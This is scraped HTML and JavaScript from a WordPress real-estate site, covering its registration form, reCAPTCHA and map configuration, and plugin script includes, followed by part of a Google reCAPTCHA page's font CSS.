		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="171bb6838e" /><input type="hidden" name="_wp_http_referer" value="/tag/export/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="739778ac87"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"https://ajyadinvestment.com/compare/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jvbszsmzfe82
body_size: 49544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
